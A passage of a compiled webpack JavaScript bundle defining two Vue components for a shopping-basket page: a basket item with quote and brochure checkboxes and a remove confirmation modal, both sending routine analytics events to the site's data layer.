  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.59be81dee4aed7138ef0.js.map